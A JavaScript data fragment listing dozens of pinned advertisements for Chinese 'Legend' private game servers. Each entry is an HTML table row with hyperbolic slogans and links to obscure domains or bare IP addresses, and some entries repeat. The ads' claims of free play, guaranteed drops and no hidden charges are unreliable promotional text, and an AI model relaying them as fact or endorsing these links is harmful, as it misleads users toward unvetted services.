adlistData[695] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>12月23日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>1８０★1９５★</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[696] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'>12月23日/★通宵固顶★</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='blue'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[697] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://lf9999.uig1uq.top:7999/' rel='nofollow' target='_blank'>７６Ｏ茺⊙倍攻大极品⊙ＸＸＸＸ</a></td><td>无限刀？％爆率╋？％吸血ＸＸ</td><td class='r'>12月23日/★通宵固顶★</td><td>《光速刀→起飞《《</td><td>⊙⊙０米进全图⊙⊙倍攻无限刀⊙⊙元素切割⊙⊙<font color='blue'>-推荐</font></td><td>╱爆╱率╱高</td><td><a href='http://lf9999.uig1uq.top:7999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[698] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>12月23日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[699] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://43.241.17.203:15777/1111' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>１·７６独家复古</td><td class='r'>12月23日/★通宵固顶★</td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='blue'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[700] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>12月23日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[701] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>７６免费复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class='r'>12月23日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[702] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.684rxfhfdh.top:15397/xdzs' rel='nofollow' target='_blank'>※刀手※杀红眼</a></td><td>「小刀」﹌单职业</td><td class='r'>12月23日/★通宵固顶★</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='blue'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.684rxfhfdh.top:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[703] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>12月23日/★通宵固顶★</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='blue'>-推荐</font></td><td>复古攻速</td><td><a href='http://zojkxhoryesugdhtjck.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[704] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>12月23日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[705] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６攻速〃切割极品〃</a></td><td>０茺满速→免费〃打顶赞〃</td><td class='r'>12月23日/★通宵固顶★</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='blue'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[706] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'>12月23日/★通宵固顶★</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='blue'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[707] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>全免费█最新版本</a></td><td>专属█单职业</td><td class='r'>12月23日/★通宵固顶★</td><td>◆专属天花板◆</td><td>落地追梦◆零冲毕业◆物价保值◆散人天堂<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[708] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://a-gm5.gaoxing2.com:23906' rel='nofollow' target='_blank'>神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'>12月23日/★通宵固顶★</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='blue'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.gaoxing2.com:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[709] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.3695417.top' rel='nofollow' target='_blank'>━１７６必爆终极</a></td><td>━试营业~首区</td><td class='r'>12月23日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.3695417.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[710] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'>12月23日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[711] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[712] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.g5158.com:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>12月23日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.g5158.com:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[713] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://6007fydza.2888hf.com:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>12月23日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.2888hf.com:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[714] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月23日/★通宵固顶★</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[715] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>12月23日/★通宵固顶★</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[716] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.157.2:3232' rel='nofollow' target='_blank'>２元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class='r'>12月23日/★通宵固顶★</td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██<font color='blue'>-推荐</font></td><td>公益火龙神器首区</td><td><a href='http://43.240.157.2:3232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[717] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='blue'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[718] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>12月23日/★通宵固顶★</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[719] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99' rel='nofollow' target='_blank'>▆▄▂万剑归宗◆沉默</a></td><td>微变专属◆首区▂▄▆</td><td class='r'>12月23日/★通宵固顶★</td><td>全新战斗玩法▲打架丝滑</td><td>█√活动独创█√爆率全开█√地图超多█√散人满级！<font color='blue'>-推荐</font></td><td>◆散人打豆◆赚</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99'  target='_blank'>点击查看</a></td></tr>`;
adlistData[720] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.195024.top:9221' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>12月23日/★通宵固顶★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='blue'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195024.top:9221'  target='_blank'>点击查看</a></td></tr>`;
adlistData[721] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月23日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[722] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.86sc725x.top:58117' rel='nofollow' target='_blank'>Ｘ极品刀速０充Ｘ</a></td><td>赞助大礼免费送Ｘ</td><td class='r'>12月23日/★通宵固顶★</td><td>║║冲１毛算我输</td><td>║║８倍切割║║９倍刀速║║１０倍加速║║<font color='blue'>-推荐</font></td><td>║║零充通关全</td><td><a href='http://www.86sc725x.top:58117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[723] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[724] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.tx176w.com:51883/' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月23日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='https://www.tx176w.com:51883/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[725] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/6x6.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>12月23日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/6x6.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[726] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128' rel='nofollow' target='_blank'>▇▇▇▇▇▇▇▇红叶沉默</a></td><td>三职业●新沉默██████</td><td class='r'>12月23日/★通宵固顶★</td><td>脸白爆一切</td><td><回忆2003　纯散人　无团队　经典怀旧复古　无待遇><font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[727] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/41' rel='nofollow' target='_blank'>███神魔战纪███</a></td><td>███专属神器███</td><td class='r'>12月23日/★通宵固顶★</td><td>█小怪爆一切</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/41'  target='_blank'>点击查看</a></td></tr>`;
adlistData[728] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://daa.27re.top:1767' rel='nofollow' target='_blank'>１．７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>12月23日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://daa.27re.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[729] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.sdvdgr6562.icu:10999/' rel='nofollow' target='_blank'>(福利)﹌Boss原●神</a></td><td>独家全新丶真专属　〕</td><td class='r'>12月23日/★通宵固顶★</td><td>出刀快ＰＫ猛</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>◆剧情专属◆</td><td><a href='http://www.sdvdgr6562.icu:10999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[730] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>12月23日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[731] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极红装</a></td><td>变态吸血〓全屏鞭尸牛Ｂ斩</td><td class='r'>12月23日/★通宵固顶★</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★刀刀剧毒全屏杀<font color='blue'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[732] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月23日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[733] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s318.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>12月23日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s318.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[734] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xm9st9.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲必爆倍攻刀█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>12月23日/★通宵固顶★</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.xm9st9.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[735] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ppp.ban11.top:3328' rel='nofollow' target='_blank'>１丶７６复古元素「 独创血脉」</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>12月23日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://ppp.ban11.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[736] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'>12月23日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[737] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>战天冰雪●复古神器</a></td><td>●●零充毕业Ｘ白嘌版●●</td><td class='r'>12月23日/★通宵固顶★</td><td>新版本新玩法</td><td>赞助充值全部可打〓千件首爆〓专属神器〓装备统统全靠打<font color='blue'>-推荐</font></td><td>独家爆一切</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[738] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[739] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月23日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[740] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.193aja15.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>12月23日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.193aja15.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[741] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>”独家冰雪神器”全新版”</a></td><td>”唯一”0铳通关服”</td><td class='r'>12月23日/★通宵固顶★</td><td>低消高爆激情</td><td>「独家」「专属」「追梦」「一切」「靠打」<font color='blue'>-推荐</font></td><td>Boss丶爆一切</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[742] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/hsfg/' rel='nofollow' target='_blank'>１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class='r'>12月23日/★通宵固顶★</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★<font color='blue'>-推荐</font></td><td>█运九免费█</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/hsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[743] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yutianqileyutianqiongqion6138.top:6138/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>12月23日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.yutianqileyutianqiongqion6138.top:6138/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[744] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>12月23日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[745] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq76801b2n3o8.xyz/' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'>12月23日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq76801b2n3o8.xyz/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[746] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ddd.17wu.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>12月23日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://ddd.17wu.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[747] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai020.top:6601' rel='nofollow' target='_blank'>⒈．７６复古攻速█小钢炮</a></td><td>１４个新大陆Ｘ打怪爆一切</td><td class='r'>12月23日/★通宵固顶★</td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://www.ai020.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[748] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100' rel='nofollow' target='_blank'>█◆暴富★微变◆█</a></td><td>无限刀★打侎快◆可白蹭</td><td class='r'>12月23日/★通宵固顶★</td><td>送切割█自动挂机捡物</td><td>◆◆爆率全开╲╱送捐献·狂暴╲╱全屏吸怪╲╱〇充畅玩！<font color='blue'>-推荐</font></td><td>〓ＰＫ超爽〓</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[749] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月23日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[750] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[751] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[752] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
